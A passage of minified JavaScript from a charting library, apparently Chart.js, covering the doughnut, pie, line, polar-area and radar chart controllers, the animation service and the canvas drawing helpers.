e=[];e.push('<ul class="'+t.id+'-legend">');var a=t.data,i=a.datasets,n=a.labels;if(i.length)for(var o=0;o<i[0].data.length;++o)e.push('<li><span style="background-color:'+i[0].backgroundColor[o]+'"></span>'),n[o]&&e.push(n[o]),e.push("</li>");return e.push("</ul>"),e.join("")},legend:{labels:{generateLabels:function(t){var a=t.data;return a.labels.length&&a.datasets.length?a.labels.map(function(i,n){var o=t.getDatasetMeta(0),r=a.datasets[0],s=o.data[n],l=s&&s.custom||{},u=e.getValueAtIndexOrDefault,d=t.options.elements.arc,c=l.backgroundColor?l.backgroundColor:u(r.backgroundColor,n,d.backgroundColor),h=l.borderColor?l.borderColor:u(r.borderColor,n,d.borderColor),f=l.borderWidth?l.borderWidth:u(r.borderWidth,n,d.borderWidth);return{text:i,fillStyle:c,strokeStyle:h,lineWidth:f,hidden:isNaN(r.data[n])||o.data[n].hidden,index:n}}):[]}},onClick:function(t,e){var a,i,n,o=e.index,r=this.chart;for(a=0,i=(r.data.datasets||[]).length;a<i;++a)n=r.getDatasetMeta(a),n.data[o]&&(n.data[o].hidden=!n.data[o].hidden);r.update()}},cutoutPercentage:50,rotation:Math.PI*-.5,circumference:2*Math.PI,tooltips:{callbacks:{title:function(){return""},label:function(t,a){var i=a.labels[t.index],n=": "+a.datasets[t.datasetIndex].data[t.index];return e.isArray(i)?(i=i.slice(),i[0]+=n):i+=n,i}}}},a.pie=e.clone(a.doughnut),e.extend(a.pie,{cutoutPercentage:0}),t.controllers.doughnut=t.controllers.pie=t.DatasetController.extend({dataElementType:t.elements.Arc,linkScales:e.noop,getRingIndex:function(t){for(var e=0,a=0;a<t;++a)this.chart.isDatasetVisible(a)&&++e;return e},update:function(t){var a=this,i=a.chart,n=i.chartArea,o=i.options,r=o.elements.arc,s=n.right-n.left-r.borderWidth,l=n.bottom-n.top-r.borderWidth,u=Math.min(s,l),d={x:0,y:0},c=a.getMeta(),h=o.cutoutPercentage,f=o.circumference;if(f<2*Math.PI){var g=o.rotation%(2*Math.PI);g+=2*Math.PI*(g>=Math.PI?-1:g<-Math.PI?1:0);var p=g+f,m={x:Math.cos(g),y:Math.sin(g)},v={x:Math.cos(p),y:Math.sin(p)},b=g<=0&&0<=p||g<=2*Math.PI&&2*Math.PI<=p,x=g<=.5*Math.PI&&.5*Math.PI<=p||g<=2.5*Math.PI&&2.5*Math.PI<=p,y=g<=-Math.PI&&-Math.PI<=p||g<=Math.PI&&Math.PI<=p,k=g<=.5*-Math.PI&&.5*-Math.PI<=p||g<=1.5*Math.PI&&1.5*Math.PI<=p,S=h/100,M={x:y?-1:Math.min(m.x*(m.x<0?1:S),v.x*(v.x<0?1:S)),y:k?-1:Math.min(m.y*(m.y<0?1:S),v.y*(v.y<0?1:S))},w={x:b?1:Math.max(m.x*(m.x>0?1:S),v.x*(v.x>0?1:S)),y:x?1:Math.max(m.y*(m.y>0?1:S),v.y*(v.y>0?1:S))},C={width:.5*(w.x-M.x),height:.5*(w.y-M.y)};u=Math.min(s/C.width,l/C.height),d={x:(w.x+M.x)*-.5,y:(w.y+M.y)*-.5}}i.borderWidth=a.getMaxBorderWidth(c.data),i.outerRadius=Math.max((u-i.borderWidth)/2,0),i.innerRadius=Math.max(h?i.outerRadius/100*h:0,0),i.radiusLength=(i.outerRadius-i.innerRadius)/i.getVisibleDatasetCount(),i.offsetX=d.x*i.outerRadius,i.offsetY=d.y*i.outerRadius,c.total=a.calculateTotal(),a.outerRadius=i.outerRadius-i.radiusLength*a.getRingIndex(a.index),a.innerRadius=Math.max(a.outerRadius-i.radiusLength,0),e.each(c.data,function(e,i){a.updateElement(e,i,t)})},updateElement:function(t,a,i){var n=this,o=n.chart,r=o.chartArea,s=o.options,l=s.animation,u=(r.left+r.right)/2,d=(r.top+r.bottom)/2,c=s.rotation,h=s.rotation,f=n.getDataset(),g=i&&l.animateRotate?0:t.hidden?0:n.calculateCircumference(f.data[a])*(s.circumference/(2*Math.PI)),p=i&&l.animateScale?0:n.innerRadius,m=i&&l.animateScale?0:n.outerRadius,v=e.getValueAtIndexOrDefault;e.extend(t,{_datasetIndex:n.index,_index:a,_model:{x:u+o.offsetX,y:d+o.offsetY,startAngle:c,endAngle:h,circumference:g,outerRadius:m,innerRadius:p,label:v(f.label,a,o.data.labels[a])}});var b=t._model;this.removeHoverStyle(t),i&&l.animateRotate||(0===a?b.startAngle=s.rotation:b.startAngle=n.getMeta().data[a-1]._model.endAngle,b.endAngle=b.startAngle+b.circumference),t.pivot()},removeHoverStyle:function(e){t.DatasetController.prototype.removeHoverStyle.call(this,e,this.chart.options.elements.arc)},calculateTotal:function(){var t,a=this.getDataset(),i=this.getMeta(),n=0;return e.each(i.data,function(e,i){t=a.data[i],isNaN(t)||e.hidden||(n+=Math.abs(t))}),n},calculateCircumference:function(t){var e=this.getMeta().total;return e>0&&!isNaN(t)?2*Math.PI*(t/e):0},getMaxBorderWidth:function(t){for(var e,a,i=0,n=this.index,o=t.length,r=0;r<o;r++)e=t[r]._model?t[r]._model.borderWidth:0,a=t[r]._chart?t[r]._chart.config.data.datasets[n].hoverBorderWidth:0,i=e>i?e:i,i=a>i?a:i;return i}})}},{}],18:[function(t,e,a){"use strict";e.exports=function(t){function e(t,e){return a.getValueOrDefault(t.showLine,e.showLines)}var a=t.helpers;t.defaults.line={showLines:!0,spanGaps:!1,hover:{mode:"label"},scales:{xAxes:[{type:"category",id:"x-axis-0"}],yAxes:[{type:"linear",id:"y-axis-0"}]}},t.controllers.line=t.DatasetController.extend({datasetElementType:t.elements.Line,dataElementType:t.elements.Point,update:function(t){var i,n,o,r=this,s=r.getMeta(),l=s.dataset,u=s.data||[],d=r.chart.options,c=d.elements.line,h=r.getScaleForId(s.yAxisID),f=r.getDataset(),g=e(f,d);for(g&&(o=l.custom||{},void 0!==f.tension&&void 0===f.lineTension&&(f.lineTension=f.tension),l._scale=h,l._datasetIndex=r.index,l._children=u,l._model={spanGaps:f.spanGaps?f.spanGaps:d.spanGaps,tension:o.tension?o.tension:a.getValueOrDefault(f.lineTension,c.tension),backgroundColor:o.backgroundColor?o.backgroundColor:f.backgroundColor||c.backgroundColor,borderWidth:o.borderWidth?o.borderWidth:f.borderWidth||c.borderWidth,borderColor:o.borderColor?o.borderColor:f.borderColor||c.borderColor,borderCapStyle:o.borderCapStyle?o.borderCapStyle:f.borderCapStyle||c.borderCapStyle,borderDash:o.borderDash?o.borderDash:f.borderDash||c.borderDash,borderDashOffset:o.borderDashOffset?o.borderDashOffset:f.borderDashOffset||c.borderDashOffset,borderJoinStyle:o.borderJoinStyle?o.borderJoinStyle:f.borderJoinStyle||c.borderJoinStyle,fill:o.fill?o.fill:void 0!==f.fill?f.fill:c.fill,steppedLine:o.steppedLine?o.steppedLine:a.getValueOrDefault(f.steppedLine,c.stepped),cubicInterpolationMode:o.cubicInterpolationMode?o.cubicInterpolationMode:a.getValueOrDefault(f.cubicInterpolationMode,c.cubicInterpolationMode),scaleTop:h.top,scaleBottom:h.bottom,scaleZero:h.getBasePixel()},l.pivot()),i=0,n=u.length;i<n;++i)r.updateElement(u[i],i,t);for(g&&0!==l._model.tension&&r.updateBezierControlPoints(),i=0,n=u.length;i<n;++i)u[i].pivot()},getPointBackgroundColor:function(t,e){var i=this.chart.options.elements.point.backgroundColor,n=this.getDataset(),o=t.custom||{};return o.backgroundColor?i=o.backgroundColor:n.pointBackgroundColor?i=a.getValueAtIndexOrDefault(n.pointBackgroundColor,e,i):n.backgroundColor&&(i=n.backgroundColor),i},getPointBorderColor:function(t,e){var i=this.chart.options.elements.point.borderColor,n=this.getDataset(),o=t.custom||{};return o.borderColor?i=o.borderColor:n.pointBorderColor?i=a.getValueAtIndexOrDefault(n.pointBorderColor,e,i):n.borderColor&&(i=n.borderColor),i},getPointBorderWidth:function(t,e){var i=this.chart.options.elements.point.borderWidth,n=this.getDataset(),o=t.custom||{};return isNaN(o.borderWidth)?isNaN(n.pointBorderWidth)?isNaN(n.borderWidth)||(i=n.borderWidth):i=a.getValueAtIndexOrDefault(n.pointBorderWidth,e,i):i=o.borderWidth,i},updateElement:function(t,e,i){var n,o,r=this,s=r.getMeta(),l=t.custom||{},u=r.getDataset(),d=r.index,c=u.data[e],h=r.getScaleForId(s.yAxisID),f=r.getScaleForId(s.xAxisID),g=r.chart.options.elements.point,p=r.chart.data.labels||[],m=1===p.length||1===u.data.length||r.chart.isCombo;void 0!==u.radius&&void 0===u.pointRadius&&(u.pointRadius=u.radius),void 0!==u.hitRadius&&void 0===u.pointHitRadius&&(u.pointHitRadius=u.hitRadius),n=f.getPixelForValue("object"==typeof c?c:NaN,e,d,m),o=i?h.getBasePixel():r.calculatePointY(c,e,d),t._xScale=f,t._yScale=h,t._datasetIndex=d,t._index=e,t._model={x:n,y:o,skip:l.skip||isNaN(n)||isNaN(o),radius:l.radius||a.getValueAtIndexOrDefault(u.pointRadius,e,g.radius),pointStyle:l.pointStyle||a.getValueAtIndexOrDefault(u.pointStyle,e,g.pointStyle),backgroundColor:r.getPointBackgroundColor(t,e),borderColor:r.getPointBorderColor(t,e),borderWidth:r.getPointBorderWidth(t,e),tension:s.dataset._model?s.dataset._model.tension:0,steppedLine:!!s.dataset._model&&s.dataset._model.steppedLine,hitRadius:l.hitRadius||a.getValueAtIndexOrDefault(u.pointHitRadius,e,g.hitRadius)}},calculatePointY:function(t,e,a){var i,n,o,r=this,s=r.chart,l=r.getMeta(),u=r.getScaleForId(l.yAxisID),d=0,c=0;if(u.options.stacked){for(i=0;i<a;i++)if(n=s.data.datasets[i],o=s.getDatasetMeta(i),"line"===o.type&&o.yAxisID===u.id&&s.isDatasetVisible(i)){var h=Number(u.getRightValue(n.data[e]));h<0?c+=h||0:d+=h||0}var f=Number(u.getRightValue(t));return f<0?u.getPixelForValue(c+f):u.getPixelForValue(d+f)}return u.getPixelForValue(t)},updateBezierControlPoints:function(){function t(t,e,a){return Math.max(Math.min(t,a),e)}var e,i,n,o,r,s=this,l=s.getMeta(),u=s.chart.chartArea,d=l.data||[];if(l.dataset._model.spanGaps&&(d=d.filter(function(t){return!t._model.skip})),"monotone"===l.dataset._model.cubicInterpolationMode)a.splineCurveMonotone(d);else for(e=0,i=d.length;e<i;++e)n=d[e],o=n._model,r=a.splineCurve(a.previousItem(d,e)._model,o,a.nextItem(d,e)._model,l.dataset._model.tension),o.controlPointPreviousX=r.previous.x,o.controlPointPreviousY=r.previous.y,o.controlPointNextX=r.next.x,o.controlPointNextY=r.next.y;if(s.chart.options.elements.line.capBezierPoints)for(e=0,i=d.length;e<i;++e)o=d[e]._model,o.controlPointPreviousX=t(o.controlPointPreviousX,u.left,u.right),o.controlPointPreviousY=t(o.controlPointPreviousY,u.top,u.bottom),o.controlPointNextX=t(o.controlPointNextX,u.left,u.right),o.controlPointNextY=t(o.controlPointNextY,u.top,u.bottom)},draw:function(a){var i,n,o=this,r=o.getMeta(),s=r.data||[],l=a||1;for(i=0,n=s.length;i<n;++i)s[i].transition(l);for(t.canvasHelpers.clipArea(o.chart.chart.ctx,o.chart.chartArea),e(o.getDataset(),o.chart.options)&&r.dataset.transition(l).draw(),t.canvasHelpers.unclipArea(o.chart.chart.ctx),i=0,n=s.length;i<n;++i)s[i].draw(o.chart.chartArea)},setHoverStyle:function(t){var e=this.chart.data.datasets[t._datasetIndex],i=t._index,n=t.custom||{},o=t._model;o.radius=n.hoverRadius||a.getValueAtIndexOrDefault(e.pointHoverRadius,i,this.chart.options.elements.point.hoverRadius),o.backgroundColor=n.hoverBackgroundColor||a.getValueAtIndexOrDefault(e.pointHoverBackgroundColor,i,a.getHoverColor(o.backgroundColor)),o.borderColor=n.hoverBorderColor||a.getValueAtIndexOrDefault(e.pointHoverBorderColor,i,a.getHoverColor(o.borderColor)),o.borderWidth=n.hoverBorderWidth||a.getValueAtIndexOrDefault(e.pointHoverBorderWidth,i,o.borderWidth)},removeHoverStyle:function(t){var e=this,i=e.chart.data.datasets[t._datasetIndex],n=t._index,o=t.custom||{},r=t._model;void 0!==i.radius&&void 0===i.pointRadius&&(i.pointRadius=i.radius),r.radius=o.radius||a.getValueAtIndexOrDefault(i.pointRadius,n,e.chart.options.elements.point.radius),r.backgroundColor=e.getPointBackgroundColor(t,n),r.borderColor=e.getPointBorderColor(t,n),r.borderWidth=e.getPointBorderWidth(t,n)}})}},{}],19:[function(t,e,a){"use strict";e.exports=function(t){var e=t.helpers;t.defaults.polarArea={scale:{type:"radialLinear",lineArc:!0,ticks:{beginAtZero:!0}},animation:{animateRotate:!0,animateScale:!0},startAngle:-.5*Math.PI,aspectRatio:1,legendCallback:function(t){var e=[];e.push('<ul class="'+t.id+'-legend">');var a=t.data,i=a.datasets,n=a.labels;if(i.length)for(var o=0;o<i[0].data.length;++o)e.push('<li><span style="background-color:'+i[0].backgroundColor[o]+'"></span>'),n[o]&&e.push(n[o]),e.push("</li>");return e.push("</ul>"),e.join("")},legend:{labels:{generateLabels:function(t){var a=t.data;return a.labels.length&&a.datasets.length?a.labels.map(function(i,n){var o=t.getDatasetMeta(0),r=a.datasets[0],s=o.data[n],l=s.custom||{},u=e.getValueAtIndexOrDefault,d=t.options.elements.arc,c=l.backgroundColor?l.backgroundColor:u(r.backgroundColor,n,d.backgroundColor),h=l.borderColor?l.borderColor:u(r.borderColor,n,d.borderColor),f=l.borderWidth?l.borderWidth:u(r.borderWidth,n,d.borderWidth);return{text:i,fillStyle:c,strokeStyle:h,lineWidth:f,hidden:isNaN(r.data[n])||o.data[n].hidden,index:n}}):[]}},onClick:function(t,e){var a,i,n,o=e.index,r=this.chart;for(a=0,i=(r.data.datasets||[]).length;a<i;++a)n=r.getDatasetMeta(a),n.data[o].hidden=!n.data[o].hidden;r.update()}},tooltips:{callbacks:{title:function(){return""},label:function(t,e){return e.labels[t.index]+": "+t.yLabel}}}},t.controllers.polarArea=t.DatasetController.extend({dataElementType:t.elements.Arc,linkScales:e.noop,update:function(t){var a=this,i=a.chart,n=i.chartArea,o=a.getMeta(),r=i.options,s=r.elements.arc,l=Math.min(n.right-n.left,n.bottom-n.top);i.outerRadius=Math.max((l-s.borderWidth/2)/2,0),i.innerRadius=Math.max(r.cutoutPercentage?i.outerRadius/100*r.cutoutPercentage:1,0),i.radiusLength=(i.outerRadius-i.innerRadius)/i.getVisibleDatasetCount(),a.outerRadius=i.outerRadius-i.radiusLength*a.index,a.innerRadius=a.outerRadius-i.radiusLength,o.count=a.countVisibleElements(),e.each(o.data,function(e,i){a.updateElement(e,i,t)})},updateElement:function(t,a,i){for(var n=this,o=n.chart,r=n.getDataset(),s=o.options,l=s.animation,u=o.scale,d=e.getValueAtIndexOrDefault,c=o.data.labels,h=n.calculateCircumference(r.data[a]),f=u.xCenter,g=u.yCenter,p=0,m=n.getMeta(),v=0;v<a;++v)isNaN(r.data[v])||m.data[v].hidden||++p;var b=s.startAngle,x=t.hidden?0:u.getDistanceFromCenterForValue(r.data[a]),y=b+h*p,k=y+(t.hidden?0:h),S=l.animateScale?0:u.getDistanceFromCenterForValue(r.data[a]);e.extend(t,{_datasetIndex:n.index,_index:a,_scale:u,_model:{x:f,y:g,innerRadius:0,outerRadius:i?S:x,startAngle:i&&l.animateRotate?b:y,endAngle:i&&l.animateRotate?b:k,label:d(c,a,c[a])}}),n.removeHoverStyle(t),t.pivot()},removeHoverStyle:function(e){t.DatasetController.prototype.removeHoverStyle.call(this,e,this.chart.options.elements.arc)},countVisibleElements:function(){var t=this.getDataset(),a=this.getMeta(),i=0;return e.each(a.data,function(e,a){isNaN(t.data[a])||e.hidden||i++}),i},calculateCircumference:function(t){var e=this.getMeta().count;return e>0&&!isNaN(t)?2*Math.PI/e:0}})}},{}],20:[function(t,e,a){"use strict";e.exports=function(t){var e=t.helpers;t.defaults.radar={aspectRatio:1,scale:{type:"radialLinear"},elements:{line:{tension:0}}},t.controllers.radar=t.DatasetController.extend({datasetElementType:t.elements.Line,dataElementType:t.elements.Point,linkScales:e.noop,update:function(t){var a=this,i=a.getMeta(),n=i.dataset,o=i.data,r=n.custom||{},s=a.getDataset(),l=a.chart.options.elements.line,u=a.chart.scale;void 0!==s.tension&&void 0===s.lineTension&&(s.lineTension=s.tension),e.extend(i.dataset,{_datasetIndex:a.index,_children:o,_loop:!0,_model:{tension:r.tension?r.tension:e.getValueOrDefault(s.lineTension,l.tension),backgroundColor:r.backgroundColor?r.backgroundColor:s.backgroundColor||l.backgroundColor,borderWidth:r.borderWidth?r.borderWidth:s.borderWidth||l.borderWidth,borderColor:r.borderColor?r.borderColor:s.borderColor||l.borderColor,fill:r.fill?r.fill:void 0!==s.fill?s.fill:l.fill,borderCapStyle:r.borderCapStyle?r.borderCapStyle:s.borderCapStyle||l.borderCapStyle,borderDash:r.borderDash?r.borderDash:s.borderDash||l.borderDash,borderDashOffset:r.borderDashOffset?r.borderDashOffset:s.borderDashOffset||l.borderDashOffset,borderJoinStyle:r.borderJoinStyle?r.borderJoinStyle:s.borderJoinStyle||l.borderJoinStyle,scaleTop:u.top,scaleBottom:u.bottom,scaleZero:u.getBasePosition()}}),i.dataset.pivot(),e.each(o,function(e,i){a.updateElement(e,i,t)},a),a.updateBezierControlPoints()},updateElement:function(t,a,i){var n=this,o=t.custom||{},r=n.getDataset(),s=n.chart.scale,l=n.chart.options.elements.point,u=s.getPointPositionForValue(a,r.data[a]);e.extend(t,{_datasetIndex:n.index,_index:a,_scale:s,_model:{x:i?s.xCenter:u.x,y:i?s.yCenter:u.y,tension:o.tension?o.tension:e.getValueOrDefault(r.lineTension,n.chart.options.elements.line.tension),radius:o.radius?o.radius:e.getValueAtIndexOrDefault(r.pointRadius,a,l.radius),backgroundColor:o.backgroundColor?o.backgroundColor:e.getValueAtIndexOrDefault(r.pointBackgroundColor,a,l.backgroundColor),borderColor:o.borderColor?o.borderColor:e.getValueAtIndexOrDefault(r.pointBorderColor,a,l.borderColor),borderWidth:o.borderWidth?o.borderWidth:e.getValueAtIndexOrDefault(r.pointBorderWidth,a,l.borderWidth),pointStyle:o.pointStyle?o.pointStyle:e.getValueAtIndexOrDefault(r.pointStyle,a,l.pointStyle),hitRadius:o.hitRadius?o.hitRadius:e.getValueAtIndexOrDefault(r.hitRadius,a,l.hitRadius)}}),t._model.skip=o.skip?o.skip:isNaN(t._model.x)||isNaN(t._model.y)},updateBezierControlPoints:function(){var t=this.chart.chartArea,a=this.getMeta();e.each(a.data,function(i,n){var o=i._model,r=e.splineCurve(e.previousItem(a.data,n,!0)._model,o,e.nextItem(a.data,n,!0)._model,o.tension);o.controlPointPreviousX=Math.max(Math.min(r.previous.x,t.right),t.left),o.controlPointPreviousY=Math.max(Math.min(r.previous.y,t.bottom),t.top),o.controlPointNextX=Math.max(Math.min(r.next.x,t.right),t.left),o.controlPointNextY=Math.max(Math.min(r.next.y,t.bottom),t.top),i.pivot()})},draw:function(t){var a=this.getMeta(),i=t||1;e.each(a.data,function(t){t.transition(i)}),a.dataset.transition(i).draw(),e.each(a.data,function(t){t.draw()})},setHoverStyle:function(t){var a=this.chart.data.datasets[t._datasetIndex],i=t.custom||{},n=t._index,o=t._model;o.radius=i.hoverRadius?i.hoverRadius:e.getValueAtIndexOrDefault(a.pointHoverRadius,n,this.chart.options.elements.point.hoverRadius),o.backgroundColor=i.hoverBackgroundColor?i.hoverBackgroundColor:e.getValueAtIndexOrDefault(a.pointHoverBackgroundColor,n,e.getHoverColor(o.backgroundColor)),o.borderColor=i.hoverBorderColor?i.hoverBorderColor:e.getValueAtIndexOrDefault(a.pointHoverBorderColor,n,e.getHoverColor(o.borderColor)),o.borderWidth=i.hoverBorderWidth?i.hoverBorderWidth:e.getValueAtIndexOrDefault(a.pointHoverBorderWidth,n,o.borderWidth)},removeHoverStyle:function(t){var a=this.chart.data.datasets[t._datasetIndex],i=t.custom||{},n=t._index,o=t._model,r=this.chart.options.elements.point;o.radius=i.radius?i.radius:e.getValueAtIndexOrDefault(a.radius,n,r.radius),o.backgroundColor=i.backgroundColor?i.backgroundColor:e.getValueAtIndexOrDefault(a.pointBackgroundColor,n,r.backgroundColor),o.borderColor=i.borderColor?i.borderColor:e.getValueAtIndexOrDefault(a.pointBorderColor,n,r.borderColor),o.borderWidth=i.borderWidth?i.borderWidth:e.getValueAtIndexOrDefault(a.pointBorderWidth,n,r.borderWidth)}})}},{}],21:[function(t,e,a){"use strict";e.exports=function(t){var e=t.helpers;t.defaults.global.animation={duration:1e3,easing:"easeOutQuart",onProgress:e.noop,onComplete:e.noop},t.Animation=t.Element.extend({currentStep:null,numSteps:60,easing:"",render:null,onAnimationProgress:null,onAnimationComplete:null}),t.animationService={frameDuration:17,animations:[],dropFrames:0,request:null,addAnimation:function(t,e,a,i){var n=this;i||(t.animating=!0);for(var o=0;o<n.animations.length;++o)if(n.animations[o].chartInstance===t)return void(n.animations[o].animationObject=e);n.animations.push({chartInstance:t,animationObject:e}),1===n.animations.length&&n.requestAnimationFrame()},cancelAnimation:function(t){var a=e.findIndex(this.animations,function(e){return e.chartInstance===t});a!==-1&&(this.animations.splice(a,1),t.animating=!1)},requestAnimationFrame:function(){var t=this;null===t.request&&(t.request=e.requestAnimFrame.call(window,function(){t.request=null,t.startDigest()}))},startDigest:function(){var t=this,e=Date.now(),a=0;t.dropFrames>1&&(a=Math.floor(t.dropFrames),t.dropFrames=t.dropFrames%1);for(var i=0;i<t.animations.length;)null===t.animations[i].animationObject.currentStep&&(t.animations[i].animationObject.currentStep=0),t.animations[i].animationObject.currentStep+=1+a,t.animations[i].animationObject.currentStep>t.animations[i].animationObject.numSteps&&(t.animations[i].animationObject.currentStep=t.animations[i].animationObject.numSteps),t.animations[i].animationObject.render(t.animations[i].chartInstance,t.animations[i].animationObject),t.animations[i].animationObject.onAnimationProgress&&t.animations[i].animationObject.onAnimationProgress.call&&t.animations[i].animationObject.onAnimationProgress.call(t.animations[i].chartInstance,t.animations[i]),t.animations[i].animationObject.currentStep===t.animations[i].animationObject.numSteps?(t.animations[i].animationObject.onAnimationComplete&&t.animations[i].animationObject.onAnimationComplete.call&&t.animations[i].animationObject.onAnimationComplete.call(t.animations[i].chartInstance,t.animations[i]),t.animations[i].chartInstance.animating=!1,t.animations.splice(i,1)):++i;var n=Date.now(),o=(n-e)/t.frameDuration;t.dropFrames+=o,t.animations.length>0&&t.requestAnimationFrame()}}}},{}],22:[function(t,e,a){"use strict";e.exports=function(t){var e=t.canvasHelpers={};e.drawPoint=function(e,a,i,n,o){var r,s,l,u,d,c;if("object"==typeof a&&(r=a.toString(),"[object HTMLImageElement]"===r||"[object HTMLCanvasElement]"===r))return void e.drawImage(a,n-a.width/2,o-a.height/2);if(!(isNaN(i)||i<=0)){switch(a){default:e.beginPath(),e.arc(n,o,i,0,2*Math.PI),e.closePath(),e.fill();break;case"triangle":e.beginPath(),s=3*i/Math.sqrt(3),d=s*Math.sqrt(3)/2,e.moveTo(n-s/2,o+d/3),e.lineTo(n+s/2,o+d/3),e.lineTo(n,o-2*d/3),e.closePath(),e.fill();break;case"rect":c=1/Math.SQRT2*i,e.beginPath(),e.fillRect(n-c,o-c,2*c,2*c),e.strokeRect(n-c,o-c,2*c,2*c);break;case"rectRounded":var h=i/Math.SQRT2,f=n-h,g=o-h,p=Math.SQRT2*i;t.helpers.drawRoundedRectangle(e,f,g,p,p,i/2),e.fill();break;case"rectRot":c=1/Math.SQRT2*i,e.beginPath(),e.moveTo(n-c,o),e.lineTo(n,o+c),e.lineTo(n+c,o),e.lineTo(n,o-c),e.closePath(),e.fill();break;case"cross":e.beginPath(),e.moveTo(n,o+i),e.lineTo(n,o-i),e.moveTo(n-i,o),e.lineTo(n+i,o),e.closePath();break;case"crossRot":e.beginPath(),l=Math.cos(Math.PI/4)*i,u=Math.sin(Math.PI/4)*i,e.moveTo(n-l,o-u),e.lineTo(n+l,o+u),e.moveTo(n-l,o+u),e.lineTo(n+l,o-u),e.closePath();break;case"star":e.beginPath(),e.moveTo(n,o+i),e.lineTo(n,o-i),e.moveTo(n-i,o),e.lineTo(n+i,o),l=Math.cos(Math.PI/4)*i,u=Math.sin(Math.PI/4)*i,e.moveTo(n-l,o-u),e.lineTo(n+l,o+u),e.moveTo(n-l,o+u),e.lineTo(n+l,o-u),e.closePath();break;case"line":e.beginPath(),e.moveTo(n-i,o),e.lineTo(n+i,o),e.closePath();break;case"dash":e.beginPath(),e.moveTo(n,o),e.lineTo(n+i,o),e.closePath()}e.stroke()}},e.clipArea=function(t,e){t.save(),t.beginPath(),t.rect(e.left,e.top,e.right-e.left,e.bottom-e.top),t.clip()},e.unclipArea=function(t){t.restore()}}},{}],23:[function(t,e,a){"use strict";e.exports=function(t){function e(e){e=e||{};var a=e.data=e.data||{};return a.datasets=a.datasets||[],a.labels=a.labels||[],e.options=i.configMerge(t.defaults.global,t.defaults[e.type],e.options||{}),e}function a(t){var e=t.options;e.scale?t.scale.options=e.scale:e.scales&&e.scales.xAxes.concat(e.scales.yAxes).forEach(function(e){t.scales[e.id].options=e}),t.tooltip._options=e.tooltips}var i=t.helpers,n=t.plugins,o=t.platform;t.types={},t.instances={},t.controllers={},t.Controller=function(a,n,r){var s=this;n=e(n);var l=o.acquireContext(a,n),u=l&&l.canvas,d=u&&u.height,c=u&&u.width;return r.ctx=l,r.canvas=u,r.config=n,r.width=c,r.height=d,r.aspectRatio=d?c/d:null,s.id=i.uid(),s.chart=r,s.config=n,s.options=n.options,s._bufferedRender=!1,t.instances[s.id]=s,Object.defineProperty(s,"data",{get:function(){return s.config.data}}),l&&u?(s.initialize(),s.update(),s):(console.error("Failed to create chart: can't acquire context from the given item"),s)},i.extend(t.Controller.prototype,{initialize:function(){var t=this;return n.notify(t,"beforeInit"),i.retinaScale(t.chart),t.bindEvents(),t.options.responsive&&t.resize(!0),t.ensureScalesHaveIDs(),t.buildScales(),t.initToolTip(),n.notify(t,"afterInit"),t},clear:function(){return i.clear(this.chart),this},stop:function(){return t.animationService.cancelAnimation(this),this},resize:function(t){var e=this,a=e.chart,o=e.options,r=a.canvas,s=o.maintainAspectRatio&&a.aspectRatio||null,l=Math.floor(i.getMaximumWidth(r)),u=Math.floor(s?l/s:i.getMaximumHeight(r));if((a.width!==l||a.height!==u)&&(r.width=a.width=l,r.height=a.height=u,r.style.width=l+"px",r.style.height=u+"px",i.retinaScale(a),!t)){var d={width:l,height:u};n.notify(e,"resize",[d]),e.options.onResize&&e.options.onResize(e,d),e.stop(),e.update(e.options.responsiveAnimationDuration)}},ensureScalesHaveIDs:function(){var t=this.options,e=t.scales||{},a=t.scale;i.each(e.xAxes,function(t,e){t.id=t.id||"x-axis-"+e}),i.each(e.yAxes,function(t,e){t.id=t.id||"y-axis-"+e}),a&&(a.id=a.id||"scale")},buildScales:function(){var e=this,a=e.options,n=e.scales={},o=[];a.scales&&(o=o.concat((a.scales.xAxes||[]).map(function(t){return{options:t,dtype:"category"}}),(a.scales.yAxes||[]).map(function(t){return{options:t,dtype:"linear"}}))),a.scale&&o.push({options:a.scale,dtype:"radialLinear",isDefault:!0}),i.each(o,function(a){var o=a.options,r=i.getValueOrDefault(o.type,a.dtype),s=t.scaleService.getScaleConstructor(r);if(s){var l=new s({id:o.id,options:o,ctx:e.chart.ctx,chart:e});n[l.id]=l,a.isDefault&&(e.scale=l)}}),t.scaleService.addScalesToLayout(this)},buildOrUpdateControllers:function(){var e=this,a=[],n=[];if(i.each(e.data.datasets,function(i,o){var r=e.getDatasetMeta(o);r.type||(r.type=i.type||e.config.type),a.push(r.type),r.controller?r.controller.updateIndex(o):(r.controller=new t.controllers[r.type](e,o),n.push(r.controller))},e),a.length>1)for(var o=1;o<a.length;o++)if(a[o]!==a[o-1]){e.isCombo=!0;break}return n},resetElements:function(){var t=this;i.each(t.data.datasets,function(e,a){t.getDatasetMeta(a).controller.reset()},t)},reset:function(){this.resetElements(),this.tooltip.initialize()},update:function(t,e){var o=this;if(a(o),n.notify(o,"beforeUpdate")!==!1){o.tooltip._data=o.data;var r=o.buildOrUpdateControllers();i.each(o.data.datasets,function(t,e){o.getDatasetMeta(e).controller.buildOrUpdateElements()},o),o.updateLayout(),i.each(r,function(t){t.reset()}),o.updateDatasets(),n.notify(o,"afterUpdate"),o._bufferedRender?o._bufferedRequest={lazy:e,duration:t}:o.render(t,e)}},updateLayout:function(){var e=this;n.notify(e,"beforeLayout")!==!1&&(t.layoutService.update(this,this.chart.width,this.chart.height),n.notify(e,"afterScaleUpdate"),n.notify(e,"afterLayout"))},updateDatasets:function(){var t=this;if(n.notify(t,"beforeDatasetsUpdate")!==!1){for(var e=0,a=t.data.datasets.length;e<a;++e)t.getDatasetMeta(e).controller.update();n.notify(t,"afterDatasetsUpdate")}},render:function(e,a){var o=this;if(n.notify(o,"beforeRender")!==!1){var r=o.options.animation,s=function(){n.notify(o,"afterRender");var t=r&&r.onComplete;t&&t.call&&t.call(o)};if(r&&("undefined"!=typeof e&&0!==e||"undefined"==typeof e&&0!==r.duration)){var l=new t.Animation;l.numSteps=(e||r.duration)/16.66,l.easing=r.easing,l.render=function(t,e){var a=i.easingEffects[e.easing],n=e.currentStep/e.numSteps,o=a(n);t.draw(o,n,e.currentStep)},l.onAnimationProgress=r.onProgress,l.onAnimationComplete=s,t.animationService.addAnimation(o,l,e,a)}else o.draw(),s();return o}},draw:function(t){var e=this;e.clear(),void 0!==t&&null!==t||(t=1),n.notify(e,"beforeDraw",[t])!==!1&&(i.each(e.boxes,function(t){t.draw(e.chartArea)},e),e.scale&&e.scale.draw(),e.drawDatasets(t),e.tooltip.transition(t).draw(),n.notify(e,"afterDraw",[t]))},drawDatasets:function(t){var 